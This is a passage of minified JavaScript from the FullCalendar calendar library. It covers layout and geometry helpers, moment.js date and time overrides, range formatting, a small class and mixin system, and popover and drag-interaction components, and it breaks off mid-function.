function massageOverrides(input){var overrides={views:input.views||{}},subObj;$.each(input,function(name,val){if(name!='views')if($.isPlainObject(val)&&!/(time|duration|interval)$/i.test(name)&&$.inArray(name,complexOptions)==-1){subObj=null;$.each(val,function(subName,subVal){if(/^(month|week|day|default|basic(Week|Day)?|agenda(Week|Day)?)$/.test(subName)){if(!overrides.views[subName])overrides.views[subName]={};overrides.views[subName][name]=subVal}else{if(!subObj)subObj={};subObj[subName]=subVal}});if(subObj)overrides[name]=subObj}else overrides[name]=val});return overrides};FC.intersectRanges=intersectRanges;FC.applyAll=applyAll;FC.debounce=debounce;FC.isInt=isInt;FC.htmlEscape=htmlEscape;FC.cssToStr=cssToStr;FC.proxy=proxy;FC.capitaliseFirstLetter=capitaliseFirstLetter
function compensateScroll(rowEls,scrollbarWidths){if(scrollbarWidths.left)rowEls.css({'border-left-width':1,'margin-left':scrollbarWidths.left-1});if(scrollbarWidths.right)rowEls.css({'border-right-width':1,'margin-right':scrollbarWidths.right-1})}
function uncompensateScroll(rowEls){rowEls.css({'margin-left':'','margin-right':'','border-left-width':'','border-right-width':''})}
function disableCursor(){$('body').addClass('fc-not-allowed')}
function enableCursor(){$('body').removeClass('fc-not-allowed')}
function distributeHeight(els,availableHeight,shouldRedistribute){var minOffset1=Math.floor(availableHeight/els.length),minOffset2=Math.floor(availableHeight-minOffset1*(els.length-1)),flexEls=[],flexOffsets=[],flexHeights=[],usedHeight=0;undistributeHeight(els);els.each(function(i,el){var minOffset=i===els.length-1?minOffset2:minOffset1,naturalOffset=$(el).outerHeight(true);if(naturalOffset<minOffset){flexEls.push(el);flexOffsets.push(naturalOffset);flexHeights.push($(el).height())}else usedHeight+=naturalOffset});if(shouldRedistribute){availableHeight-=usedHeight;minOffset1=Math.floor(availableHeight/flexEls.length);minOffset2=Math.floor(availableHeight-minOffset1*(flexEls.length-1))};$(flexEls).each(function(i,el){var minOffset=i===flexEls.length-1?minOffset2:minOffset1,naturalOffset=flexOffsets[i],naturalHeight=flexHeights[i],newHeight=minOffset-(naturalOffset-naturalHeight);if(naturalOffset<minOffset)$(el).height(newHeight)})}
function undistributeHeight(els){els.height('')}
function matchCellWidths(els){var maxInnerWidth=0;els.find('> span').each(function(i,innerEl){var innerWidth=$(innerEl).outerWidth();if(innerWidth>maxInnerWidth)maxInnerWidth=innerWidth});maxInnerWidth++;els.width(maxInnerWidth);return maxInnerWidth}
function subtractInnerElHeight(outerEl,innerEl){var both=outerEl.add(innerEl),diff;both.css({position:'relative',left:-1});diff=outerEl.outerHeight()-innerEl.outerHeight();both.css({position:'',left:''});return diff};FC.getOuterRect=getOuterRect;FC.getClientRect=getClientRect;FC.getContentRect=getContentRect;FC.getScrollbarWidths=getScrollbarWidths
function getScrollParent(el){var position=el.css('position'),scrollParent=el.parents().filter(function(){var parent=$(this);return/(auto|scroll)/.test(parent.css('overflow')+parent.css('overflow-y')+parent.css('overflow-x'))}).eq(0);return position==='fixed'||!scrollParent.length?$(el[0].ownerDocument||document):scrollParent}
function getOuterRect(el,origin){var offset=el.offset(),left=offset.left-(origin?origin.left:0),top=offset.top-(origin?origin.top:0);return{left:left,right:left+el.outerWidth(),top:top,bottom:top+el.outerHeight()}}
function getClientRect(el,origin){var offset=el.offset(),scrollbarWidths=getScrollbarWidths(el),left=offset.left+getCssFloat(el,'border-left-width')+scrollbarWidths.left-(origin?origin.left:0),top=offset.top+getCssFloat(el,'border-top-width')+scrollbarWidths.top-(origin?origin.top:0);return{left:left,right:left+el[0].clientWidth,top:top,bottom:top+el[0].clientHeight}}
function getContentRect(el,origin){var offset=el.offset(),left=offset.left+getCssFloat(el,'border-left-width')+getCssFloat(el,'padding-left')-(origin?origin.left:0),top=offset.top+getCssFloat(el,'border-top-width')+getCssFloat(el,'padding-top')-(origin?origin.top:0);return{left:left,right:left+el.width(),top:top,bottom:top+el.height()}}
function getScrollbarWidths(el){var leftRightWidth=el.innerWidth()-el[0].clientWidth,widths={left:0,right:0,top:0,bottom:el.innerHeight()-el[0].clientHeight};if(getIsLeftRtlScrollbars()&&el.css('direction')=='rtl'){widths.left=leftRightWidth}else widths.right=leftRightWidth;return widths};var _isLeftRtlScrollbars=null
function getIsLeftRtlScrollbars(){if(_isLeftRtlScrollbars===null)_isLeftRtlScrollbars=computeIsLeftRtlScrollbars();return _isLeftRtlScrollbars}
function computeIsLeftRtlScrollbars(){var el=$('<div><div/></div>').css({position:'absolute',top:-1e3,left:0,border:0,padding:0,overflow:'scroll',direction:'rtl'}).appendTo('body'),innerEl=el.children(),res=innerEl.offset().left>el.offset().left;el.remove();return res}
function getCssFloat(el,prop){return parseFloat(el.css(prop))||0};FC.preventDefault=preventDefault
function isPrimaryMouseButton(ev){return ev.which==1&&!ev.ctrlKey}
function getEvX(ev){if(ev.pageX!==undefined)return ev.pageX;var touches=ev.originalEvent.touches;if(touches)return touches[0].pageX}
function getEvY(ev){if(ev.pageY!==undefined)return ev.pageY;var touches=ev.originalEvent.touches;if(touches)return touches[0].pageY}
function getEvIsTouch(ev){return/^touch/.test(ev.type)}
function preventSelection(el){el.addClass('fc-unselectable').on('selectstart',preventDefault)}
function preventDefault(ev){ev.preventDefault()}
function bindAnyScroll(handler){if(window.addEventListener){window.addEventListener('scroll',handler,true);return true};return false}
function unbindAnyScroll(handler){if(window.removeEventListener){window.removeEventListener('scroll',handler,true);return true};return false};FC.intersectRects=intersectRects
function intersectRects(rect1,rect2){var res={left:Math.max(rect1.left,rect2.left),right:Math.min(rect1.right,rect2.right),top:Math.max(rect1.top,rect2.top),bottom:Math.min(rect1.bottom,rect2.bottom)};if(res.left<res.right&&res.top<res.bottom)return res;return false}
function constrainPoint(point,rect){return{left:Math.min(Math.max(point.left,rect.left),rect.right),top:Math.min(Math.max(point.top,rect.top),rect.bottom)}}
function getRectCenter(rect){return{left:(rect.left+rect.right)/2,top:(rect.top+rect.bottom)/2}}
function diffPoints(point1,point2){return{left:point1.left-point2.left,top:point1.top-point2.top}};FC.parseFieldSpecs=parseFieldSpecs;FC.compareByFieldSpecs=compareByFieldSpecs;FC.compareByFieldSpec=compareByFieldSpec;FC.flexibleCompare=flexibleCompare
function parseFieldSpecs(input){var specs=[],tokens=[],i,token;if(typeof input==='string'){tokens=input.split(/\s*,\s*/)}else if(typeof input==='function'){tokens=[input]}else if($.isArray(input))tokens=input;for(i=0;i<tokens.length;i++){token=tokens[i];if(typeof token==='string'){specs.push(token.charAt(0)=='-'?{field:token.substring(1),order:-1}:{field:token,order:1})}else if(typeof token==='function')specs.push({func:token})};return specs}
function compareByFieldSpecs(obj1,obj2,fieldSpecs){var i,cmp;for(i=0;i<fieldSpecs.length;i++){cmp=compareByFieldSpec(obj1,obj2,fieldSpecs[i]);if(cmp)return cmp};return 0}
function compareByFieldSpec(obj1,obj2,fieldSpec){if(fieldSpec.func)return fieldSpec.func(obj1,obj2);return flexibleCompare(obj1[fieldSpec.field],obj2[fieldSpec.field])*(fieldSpec.order||1)}
function flexibleCompare(a,b){if(!a&&!b)return 0;if(b==null)return-1;if(a==null)return 1;if($.type(a)==='string'||$.type(b)==='string')return String(a).localeCompare(String(b));return a-b}
function intersectRanges(subjectRange,constraintRange){var subjectStart=subjectRange.start,subjectEnd=subjectRange.end,constraintStart=constraintRange.start,constraintEnd=constraintRange.end,segStart,segEnd,isStart,isEnd;if(subjectEnd>constraintStart&&subjectStart<constraintEnd){if(subjectStart>=constraintStart){segStart=subjectStart.clone();isStart=true}else{segStart=constraintStart.clone();isStart=false};if(subjectEnd<=constraintEnd){segEnd=subjectEnd.clone();isEnd=true}else{segEnd=constraintEnd.clone();isEnd=false};return{start:segStart,end:segEnd,isStart:isStart,isEnd:isEnd}}};FC.computeIntervalUnit=computeIntervalUnit;FC.divideRangeByDuration=divideRangeByDuration;FC.divideDurationByDuration=divideDurationByDuration;FC.multiplyDuration=multiplyDuration;FC.durationHasTime=durationHasTime;var dayIDs=['sun','mon','tue','wed','thu','fri','sat'],intervalUnits=['year','month','week','day','hour','minute','second','millisecond']
function diffDayTime(a,b){return moment.duration({days:a.clone().stripTime().diff(b.clone().stripTime(),'days'),ms:a.time()-b.time()})}
function diffDay(a,b){return moment.duration({days:a.clone().stripTime().diff(b.clone().stripTime(),'days')})}
function diffByUnit(a,b,unit){return moment.duration(Math.round(a.diff(b,unit,true)),unit)}
function computeIntervalUnit(start,end){var i,unit,val;for(i=0;i<intervalUnits.length;i++){unit=intervalUnits[i];val=computeRangeAs(unit,start,end);if(val>=1&&isInt(val))break};return unit}
function computeRangeAs(unit,start,end){if(end!=null){return end.diff(start,unit,true)}else if(moment.isDuration(start)){return start.as(unit)}else return start.end.diff(start.start,unit,true)}
function divideRangeByDuration(start,end,dur){var months;if(durationHasTime(dur))return(end-start)/dur;months=dur.asMonths();if(Math.abs(months)>=1&&isInt(months))return end.diff(start,'months',true)/months;return end.diff(start,'days',true)/dur.asDays()}
function divideDurationByDuration(dur1,dur2){var months1,months2;if(durationHasTime(dur1)||durationHasTime(dur2))return dur1/dur2;months1=dur1.asMonths();months2=dur2.asMonths();if(Math.abs(months1)>=1&&isInt(months1)&&Math.abs(months2)>=1&&isInt(months2))return months1/months2;return dur1.asDays()/dur2.asDays()}
function multiplyDuration(dur,n){var months;if(durationHasTime(dur))return moment.duration(dur*n);months=dur.asMonths();if(Math.abs(months)>=1&&isInt(months))return moment.duration({months:months*n});return moment.duration({days:dur.asDays()*n})}
function durationHasTime(dur){return Boolean(dur.hours()||dur.minutes()||dur.seconds()||dur.milliseconds())}
function isNativeDate(input){return Object.prototype.toString.call(input)==='[object Date]'||input instanceof Date}
function isTimeString(str){return/^\d+\:\d+(?:\:\d+\.?(?:\d{3})?)?$/.test(str)};FC.log=function(){var console=window.console;if(console&&console.log)return console.log.apply(console,arguments)};FC.warn=function(){var console=window.console;if(console&&console.warn){return console.warn.apply(console,arguments)}else return FC.log.apply(FC,arguments)};var hasOwnPropMethod={}.hasOwnProperty
function mergeProps(propObjs,complexProps){var dest={},i,name,complexObjs,j,val,props;if(complexProps)for(i=0;i<complexProps.length;i++){name=complexProps[i];complexObjs=[];for(j=propObjs.length-1;j>=0;j--){val=propObjs[j][name];if(typeof val==='object'){complexObjs.unshift(val)}else if(val!==undefined){dest[name]=val;break}};if(complexObjs.length)dest[name]=mergeProps(complexObjs)};for(i=propObjs.length-1;i>=0;i--){props=propObjs[i];for(name in props)if(!(name in dest))dest[name]=props[name]};return dest}
function createObject(proto){var f=function(){};f.prototype=proto;return new f()}
function copyOwnProps(src,dest){for(var name in src)if(hasOwnProp(src,name))dest[name]=src[name]}
function copyNativeMethods(src,dest){var names=['constructor','toString','valueOf'],i,name;for(i=0;i<names.length;i++){name=names[i];if(src[name]!==Object.prototype[name])dest[name]=src[name]}}
function hasOwnProp(obj,name){return hasOwnPropMethod.call(obj,name)}
function isAtomic(val){return/undefined|null|boolean|number|string/.test($.type(val))}
function applyAll(functions,thisObj,args){if($.isFunction(functions))functions=[functions];if(functions){var i,ret;for(i=0;i<functions.length;i++)ret=functions[i].apply(thisObj,args)||ret;return ret}}
function firstDefined(){for(var i=0;i<arguments.length;i++)if(arguments[i]!==undefined)return arguments[i]}
function htmlEscape(s){return(s+'').replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/'/g,'&#039;').replace(/"/g,'&quot;').replace(/\n/g,'<br />')}
function stripHtmlEntities(text){return text.replace(/&.*?;/g,'')}
function cssToStr(cssProps){var statements=[];$.each(cssProps,function(name,val){if(val!=null)statements.push(name+':'+val)});return statements.join(';')}
function capitaliseFirstLetter(str){return str.charAt(0).toUpperCase()+str.slice(1)}
function compareNumbers(a,b){return a-b}
function isInt(n){return n%1===0}
function proxy(obj,methodName){var method=obj[methodName];return function(){return method.apply(obj,arguments)}}
function debounce(func,wait,immediate){var timeout,args,context,timestamp,result,later=function(){var last=+new Date()-timestamp;if(last<wait){timeout=setTimeout(later,wait-last)}else{timeout=null;if(!immediate){result=func.apply(context,args);context=args=null}}};return function(){context=this;args=arguments;timestamp=+new Date();var callNow=immediate&&!timeout;if(!timeout)timeout=setTimeout(later,wait);if(callNow){result=func.apply(context,args);context=args=null};return result}}
function syncThen(promise,thenFunc){if(!promise||!promise.then||promise.state()==='resolved'){return $.when(thenFunc())}else if(thenFunc)return promise.then(thenFunc)};var ambigDateOfMonthRegex=/^\s*\d{4}-\d\d$/,ambigTimeOrZoneRegex=/^\s*\d{4}-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?)?$/,newMomentProto=moment.fn,oldMomentProto=$.extend({},newMomentProto),allowValueOptimization,setUTCValues,setLocalValues;FC.moment=function(){return makeMoment(arguments)};FC.moment.utc=function(){var mom=makeMoment(arguments,true);if(mom.hasTime())mom.utc();return mom};FC.moment.parseZone=function(){return makeMoment(arguments,true,true)}
function makeMoment(args,parseAsUTC,parseZone){var input=args[0],isSingleString=args.length==1&&typeof input==='string',isAmbigTime,isAmbigZone,ambigMatch,mom;if(moment.isMoment(input)){mom=moment.apply(null,args);transferAmbigs(input,mom)}else if(isNativeDate(input)||input===undefined){mom=moment.apply(null,args)}else{isAmbigTime=false;isAmbigZone=false;if(isSingleString){if(ambigDateOfMonthRegex.test(input)){input+='-01';args=[input];isAmbigTime=true;isAmbigZone=true}else if((ambigMatch=ambigTimeOrZoneRegex.exec(input))){isAmbigTime=!ambigMatch[5];isAmbigZone=true}}else if($.isArray(input))isAmbigZone=true;if(parseAsUTC||isAmbigTime){mom=moment.utc.apply(moment,args)}else mom=moment.apply(null,args);if(isAmbigTime){mom._ambigTime=true;mom._ambigZone=true}else if(parseZone)if(isAmbigZone){mom._ambigZone=true}else if(isSingleString)if(mom.utcOffset){mom.utcOffset(input)}else mom.zone(input)};mom._fullCalendar=true;return mom};newMomentProto.clone=function(){var mom=oldMomentProto.clone.apply(this,arguments);transferAmbigs(this,mom);if(this._fullCalendar)mom._fullCalendar=true;return mom};newMomentProto.week=newMomentProto.weeks=function(input){var weekCalc=(this._locale||this._lang)._fullCalendar_weekCalc;if(input==null&&typeof weekCalc==='function'){return weekCalc(this)}else if(weekCalc==='ISO')return oldMomentProto.isoWeek.apply(this,arguments);return oldMomentProto.week.apply(this,arguments)};newMomentProto.time=function(time){if(!this._fullCalendar)return oldMomentProto.time.apply(this,arguments);if(time==null){return moment.duration({hours:this.hours(),minutes:this.minutes(),seconds:this.seconds(),milliseconds:this.milliseconds()})}else{this._ambigTime=false;if(!moment.isDuration(time)&&!moment.isMoment(time))time=moment.duration(time);var dayHours=0;if(moment.isDuration(time))dayHours=Math.floor(time.asDays())*24;return this.hours(dayHours+time.hours()).minutes(time.minutes()).seconds(time.seconds()).milliseconds(time.milliseconds())}};newMomentProto.stripTime=function(){var a;if(!this._ambigTime){a=this.toArray();this.utc();setUTCValues(this,a.slice(0,3));this._ambigTime=true;this._ambigZone=true};return this};newMomentProto.hasTime=function(){return!this._ambigTime};newMomentProto.stripZone=function(){var a,wasAmbigTime;if(!this._ambigZone){a=this.toArray();wasAmbigTime=this._ambigTime;this.utc();setUTCValues(this,a);this._ambigTime=wasAmbigTime||false;this._ambigZone=true};return this};newMomentProto.hasZone=function(){return!this._ambigZone};newMomentProto.local=function(){var a=this.toArray(),wasAmbigZone=this._ambigZone;oldMomentProto.local.apply(this,arguments);this._ambigTime=false;this._ambigZone=false;if(wasAmbigZone)setLocalValues(this,a);return this};newMomentProto.utc=function(){oldMomentProto.utc.apply(this,arguments);this._ambigTime=false;this._ambigZone=false;return this};$.each(['zone','utcOffset'],function(i,name){if(oldMomentProto[name])newMomentProto[name]=function(tzo){if(tzo!=null){this._ambigTime=false;this._ambigZone=false};return oldMomentProto[name].apply(this,arguments)}});newMomentProto.format=function(){if(this._fullCalendar&&arguments[0])return formatDate(this,arguments[0]);if(this._ambigTime)return oldMomentFormat(this,'YYYY-MM-DD');if(this._ambigZone)return oldMomentFormat(this,'YYYY-MM-DD[T]HH:mm:ss');return oldMomentProto.format.apply(this,arguments)};newMomentProto.toISOString=function(){if(this._ambigTime)return oldMomentFormat(this,'YYYY-MM-DD');if(this._ambigZone)return oldMomentFormat(this,'YYYY-MM-DD[T]HH:mm:ss');return oldMomentProto.toISOString.apply(this,arguments)};newMomentProto.isWithin=function(start,end){var a=commonlyAmbiguate([this,start,end]);return a[0]>=a[1]&&a[0]<a[2]};newMomentProto.isSame=function(input,units){var a;if(!this._fullCalendar)return oldMomentProto.isSame.apply(this,arguments);if(units){a=commonlyAmbiguate([this,input],true);return oldMomentProto.isSame.call(a[0],a[1],units)}else{input=FC.moment.parseZone(input);return oldMomentProto.isSame.call(this,input)&&Boolean(this._ambigTime)===Boolean(input._ambigTime)&&Boolean(this._ambigZone)===Boolean(input._ambigZone)}};$.each(['isBefore','isAfter'],function(i,methodName){newMomentProto[methodName]=function(input,units){var a;if(!this._fullCalendar)return oldMomentProto[methodName].apply(this,arguments);a=commonlyAmbiguate([this,input]);return oldMomentProto[methodName].call(a[0],a[1],units)}})
function commonlyAmbiguate(inputs,preserveTime){var anyAmbigTime=false,anyAmbigZone=false,len=inputs.length,moms=[],i,mom;for(i=0;i<len;i++){mom=inputs[i];if(!moment.isMoment(mom))mom=FC.moment.parseZone(mom);anyAmbigTime=anyAmbigTime||mom._ambigTime;anyAmbigZone=anyAmbigZone||mom._ambigZone;moms.push(mom)};for(i=0;i<len;i++){mom=moms[i];if(!preserveTime&&anyAmbigTime&&!mom._ambigTime){moms[i]=mom.clone().stripTime()}else if(anyAmbigZone&&!mom._ambigZone)moms[i]=mom.clone().stripZone()};return moms}
function transferAmbigs(src,dest){if(src._ambigTime){dest._ambigTime=true}else if(dest._ambigTime)dest._ambigTime=false;if(src._ambigZone){dest._ambigZone=true}else if(dest._ambigZone)dest._ambigZone=false}
function setMomentValues(mom,a){mom.year(a[0]||0).month(a[1]||0).date(a[2]||0).hours(a[3]||0).minutes(a[4]||0).seconds(a[5]||0).milliseconds(a[6]||0)};allowValueOptimization='_d'in moment()&&'updateOffset'in moment;setUTCValues=allowValueOptimization?function(mom,a){mom._d.setTime(Date.UTC.apply(Date,a));moment.updateOffset(mom,false)}:setMomentValues;setLocalValues=allowValueOptimization?function(mom,a){mom._d.setTime(+new Date(a[0]||0,a[1]||0,a[2]||0,a[3]||0,a[4]||0,a[5]||0,a[6]||0));moment.updateOffset(mom,false)}:setMomentValues
function oldMomentFormat(mom,formatStr){return oldMomentProto.format.call(mom,formatStr)}
function formatDate(date,formatStr){return formatDateWithChunks(date,getFormatStringChunks(formatStr))}
function formatDateWithChunks(date,chunks){var s='',i;for(i=0;i<chunks.length;i++)s+=formatDateWithChunk(date,chunks[i]);return s};var tokenOverrides={t:function(date){return oldMomentFormat(date,'a').charAt(0)},T:function(date){return oldMomentFormat(date,'A').charAt(0)}}
function formatDateWithChunk(date,chunk){var token,maybeStr;if(typeof chunk==='string'){return chunk}else if((token=chunk.token)){if(tokenOverrides[token])return tokenOverrides[token](date);return oldMomentFormat(date,token)}else if(chunk.maybe){maybeStr=formatDateWithChunks(date,chunk.maybe);if(maybeStr.match(/[1-9]/))return maybeStr};return''}
function formatRange(date1,date2,formatStr,separator,isRTL){var localeData;date1=FC.moment.parseZone(date1);date2=FC.moment.parseZone(date2);localeData=(date1.localeData||date1.lang).call(date1);formatStr=localeData.longDateFormat(formatStr)||formatStr;separator=separator||' - ';return formatRangeWithChunks(date1,date2,getFormatStringChunks(formatStr),separator,isRTL)};FC.formatRange=formatRange
function formatRangeWithChunks(date1,date2,chunks,separator,isRTL){var unzonedDate1=date1.clone().stripZone(),unzonedDate2=date2.clone().stripZone(),chunkStr,leftI,leftStr='',rightI,rightStr='',middleI,middleStr1='',middleStr2='',middleStr='';for(leftI=0;leftI<chunks.length;leftI++){chunkStr=formatSimilarChunk(date1,date2,unzonedDate1,unzonedDate2,chunks[leftI]);if(chunkStr===false)break;leftStr+=chunkStr};for(rightI=chunks.length-1;rightI>leftI;rightI--){chunkStr=formatSimilarChunk(date1,date2,unzonedDate1,unzonedDate2,chunks[rightI]);if(chunkStr===false)break;rightStr=chunkStr+rightStr};for(middleI=leftI;middleI<=rightI;middleI++){middleStr1+=formatDateWithChunk(date1,chunks[middleI]);middleStr2+=formatDateWithChunk(date2,chunks[middleI])};if(middleStr1||middleStr2)if(isRTL){middleStr=middleStr2+separator+middleStr1}else middleStr=middleStr1+separator+middleStr2;return leftStr+middleStr+rightStr};var similarUnitMap={Y:'year',M:'month',D:'day',d:'day',A:'second',a:'second',T:'second',t:'second',H:'second',h:'second',m:'second',s:'second'}
function formatSimilarChunk(date1,date2,unzonedDate1,unzonedDate2,chunk){var token,unit;if(typeof chunk==='string'){return chunk}else if((token=chunk.token)){unit=similarUnitMap[token.charAt(0)];if(unit&&unzonedDate1.isSame(unzonedDate2,unit))return oldMomentFormat(date1,token)};return false};var formatStringChunkCache={}
function getFormatStringChunks(formatStr){if(formatStr in formatStringChunkCache)return formatStringChunkCache[formatStr];return(formatStringChunkCache[formatStr]=chunkFormatString(formatStr))}
function chunkFormatString(formatStr){var chunks=[],chunker=/\[([^\]]*)\]|\(([^\)]*)\)|(LTS|LT|(\w)\4*o?)|([^\w\[\(]+)/g,match;while((match=chunker.exec(formatStr)))if(match[1]){chunks.push(match[1])}else if(match[2]){chunks.push({maybe:chunkFormatString(match[2])})}else if(match[3]){chunks.push({token:match[3]})}else if(match[5])chunks.push(match[5]);return chunks};FC.Class=Class
function Class(){};Class.extend=function(){var len=arguments.length,i,members;for(i=0;i<len;i++){members=arguments[i];if(i<len-1)mixIntoClass(this,members)};return extendClass(this,members||{})};Class.mixin=function(members){mixIntoClass(this,members)}
function extendClass(superClass,members){var subClass;if(hasOwnProp(members,'constructor'))subClass=members.constructor;if(typeof subClass!=='function')subClass=members.constructor=function(){superClass.apply(this,arguments)};subClass.prototype=createObject(superClass.prototype);copyOwnProps(members,subClass.prototype);copyNativeMethods(members,subClass.prototype);copyOwnProps(superClass,subClass);return subClass}
function mixIntoClass(theClass,members){copyOwnProps(members,theClass.prototype)};var EmitterMixin=FC.EmitterMixin={on:function(types,handler){var intercept=function(ev,extra){return handler.apply(extra.context||this,extra.args||[])};if(!handler.guid)handler.guid=$.guid++;intercept.guid=handler.guid;$(this).on(types,intercept);return this},off:function(types,handler){$(this).off(types,handler);return this},trigger:function(types){var args=Array.prototype.slice.call(arguments,1);$(this).triggerHandler(types,{args:args});return this},triggerWith:function(types,context,args){$(this).triggerHandler(types,{context:context,args:args});return this}},ListenerMixin=FC.ListenerMixin=(function(){var guid=0,ListenerMixin={listenerId:null,listenTo:function(other,arg,callback){if(typeof arg==='object'){for(var eventName in arg)if(arg.hasOwnProperty(eventName))this.listenTo(other,eventName,arg[eventName])}else if(typeof arg==='string')other.on(arg+'.'+this.getListenerNamespace(),$.proxy(callback,this))},stopListeningTo:function(other,eventName){other.off((eventName||'')+'.'+this.getListenerNamespace())},getListenerNamespace:function(){if(this.listenerId==null)this.listenerId=guid++;return'_listener'+this.listenerId}};return ListenerMixin})(),MouseIgnorerMixin={isIgnoringMouse:false,delayUnignoreMouse:null,initMouseIgnoring:function(delay){this.delayUnignoreMouse=debounce(proxy(this,'unignoreMouse'),delay||1e3)},tempIgnoreMouse:function(){this.isIgnoringMouse=true;this.delayUnignoreMouse()},unignoreMouse:function(){this.isIgnoringMouse=false}},Popover=Class.extend(ListenerMixin,{isHidden:true,options:null,el:null,margin:10,constructor:function(options){this.options=options||{}},show:function(){if(this.isHidden){if(!this.el)this.render();this.el.show();this.position();this.isHidden=false;this.trigger('show')}},hide:function(){if(!this.isHidden){this.el.hide();this.isHidden=true;this.trigger('hide')}},render:function(){var _this=this,options=this.options;this.el=$('<div class="fc-popover"/>').addClass(options.className||'').css({top:0,left:0}).append(options.content).appendTo(options.parentEl);this.el.on('click','.fc-close',function(){_this.hide()});if(options.autoHide)this.listenTo($(document),'mousedown',this.documentMousedown)},documentMousedown:function(ev){if(this.el&&!$(ev.target).closest(this.el).length)this.hide()},removeElement:function(){this.hide();if(this.el){this.el.remove();this.el=null};this.stopListeningTo($(document),'mousedown')},position:function(){var options=this.options,origin=this.el.offsetParent().offset(),width=this.el.outerWidth(),height=this.el.outerHeight(),windowEl=$(window),viewportEl=getScrollParent(this.el),viewportTop,viewportLeft,viewportOffset,top,left;top=options.top||0;if(options.left!==undefined){left=options.left}else if(options.right!==undefined){left=options.right-width}else left=0;if(viewportEl.is(window)||viewportEl.is(document)){viewportEl=windowEl;viewportTop=0;viewportLeft=0}else{viewportOffset=viewportEl.offset();viewportTop=viewportOffset.top;viewportLeft=viewportOffset.left};viewportTop+=windowEl.scrollTop();viewportLeft+=windowEl.scrollLeft();if(options.viewportConstrain!==false){top=Math.min(top,viewportTop+viewportEl.outerHeight()-height-this.margin);top=Math.max(top,viewportTop+this.margin);left=Math.min(left,viewportLeft+viewportEl.outerWidth()-width-this.margin);left=Math.max(left,viewportLeft+this.margin)};this.el.css({top:top-origin.top,left:left-origin.left})},trigger:function(name){if(this.options[name])this.options[name].apply(this,Array.prototype.slice.call(arguments,1))}}),CoordCache=FC.CoordCache=Class.extend({els:null,forcedOffsetParentEl:null,origin:null,boundingRect:null,isHorizontal:false,isVertical:false,lefts:null,rights:null,tops:null,bottoms:null,constructor:function(options){this.els=$(options.els);this.isHorizontal=options.isHorizontal;this.isVertical=options.isVertical;this.forcedOffsetParentEl=options.offsetParent?$(options.offsetParent):null},build:function(){var offsetParentEl=this.forcedOffsetParentEl||this.els.eq(0).offsetParent();this.origin=offsetParentEl.offset();this.boundingRect=this.queryBoundingRect();if(this.isHorizontal)this.buildElHorizontals();if(this.isVertical)this.buildElVerticals()},clear:function(){this.origin=null;this.boundingRect=null;this.lefts=null;this.rights=null;this.tops=null;this.bottoms=null},ensureBuilt:function(){if(!this.origin)this.build()},queryBoundingRect:function(){var scrollParentEl=getScrollParent(this.els.eq(0));if(!scrollParentEl.is(document))return getClientRect(scrollParentEl)},buildElHorizontals:function(){var lefts=[],rights=[];this.els.each(function(i,node){var el=$(node),left=el.offset().left,width=el.outerWidth();lefts.push(left);rights.push(left+width)});this.lefts=lefts;this.rights=rights},buildElVerticals:function(){var tops=[],bottoms=[];this.els.each(function(i,node){var el=$(node),top=el.offset().top,height=el.outerHeight();tops.push(top);bottoms.push(top+height)});this.tops=tops;this.bottoms=bottoms},getHorizontalIndex:function(leftOffset){this.ensureBuilt();var boundingRect=this.boundingRect,lefts=this.lefts,rights=this.rights,len=lefts.length,i;if(!boundingRect||(leftOffset>=boundingRect.left&&leftOffset<boundingRect.right))for(i=0;i<len;i++)if(leftOffset>=lefts[i]&&leftOffset<rights[i])return i},getVerticalIndex:function(topOffset){this.ensureBuilt();var boundingRect=this.boundingRect,tops=this.tops,bottoms=this.bottoms,len=tops.length,i;if(!boundingRect||(topOffset>=boundingRect.top&&topOffset<boundingRect.bottom))for(i=0;i<len;i++)if(topOffset>=tops[i]&&topOffset<bottoms[i])return i},getLeftOffset:function(leftIndex){this.ensureBuilt();return this.lefts[leftIndex]},getLeftPosition:function(leftIndex){this.ensureBuilt();return this.lefts[leftIndex]-this.origin.left},getRightOffset:function(leftIndex){this.ensureBuilt();return this.rights[leftIndex]},getRightPosition:function(leftIndex){this.ensureBuilt();return this.rights[leftIndex]-this.origin.left},getWidth:function(leftIndex){this.ensureBuilt();return this.rights[leftIndex]-this.lefts[leftIndex]},getTopOffset:function(topIndex){this.ensureBuilt();return this.tops[topIndex]},getTopPosition:function(topIndex){this.ensureBuilt();return this.tops[topIndex]-this.origin.top},getBottomOffset:function(topIndex){this.ensureBuilt();return this.bottoms[topIndex]},getBottomPosition:function(topIndex){this.ensureBuilt();return this.bottoms[topIndex]-this.origin.top},getHeight:function(topIndex){this.ensureBuilt();return this.bottoms[topIndex]-this.tops[topIndex]}}),DragListener=FC.DragListener=Class.extend(ListenerMixin,MouseIgnorerMixin,{options:null,subjectEl:null,subjectHref:null,originX:null,originY:null,scrollEl:null,isInteracting:false,isDistanceSurpassed:false,isDelayEnded:false,isDragging:false,isTouch:false,delay:null,delayTimeoutId:null,minDistance:null,handleTouchScrollProxy:null,constructor:function(options){this.options=options||{};this.handleTouchScrollProxy=proxy(this,'handleTouchScroll');this.initMouseIgnoring(500)},startInteraction:function(ev,extraOptions){var isTouch=getEvIsTouch(ev);if(ev.type==='mousedown')if(this.isIgnoringMouse){return}else if(!isPrimaryMouseButton(ev)){return}else ev.preventDefault();if(!this.isInteracting){extraOptions=extraOptions||{};this.delay=firstDefined(extraOptions.delay,this.options.delay,0);this.minDistance=firstDefined(extraOptions.distance,this.options.distance,0);this.subjectEl=this.options.subjectEl;this.isInteracting=true;this.isTouch=isTouch;this.isDelayEnded=false;this.isDistanceSurpassed=false;this.originX=getEvX(ev);this.originY=getEvY(ev);this.scrollEl=getScrollParent($(ev.target));this.bindHandlers();this.initAutoScroll();this.handleInteractionStart(ev);this.startDelay(ev);if(!this.minDistance)this.handleDistanceSurpassed(ev)}},handleInteractionStart:function(ev){this.trigger('interactionStart',ev)},endInteraction:function(ev,isCancelled){if(this.isInteracting){this.endDrag(ev);if(this.delayTimeoutId){clearTimeout(this.delayTimeoutId);this.delayTimeoutId=null};this.destroyAutoScroll();this.unbindHandlers();this.isInteracting=false;this.handleInteractionEnd(ev,isCancelled);if(this.isTouch)this.tempIgnoreMouse()}},handleInteractionEnd:function(ev,isCancelled){this.trigger('interactionEnd',ev,isCancelled||false)},bindHandlers:function(){var 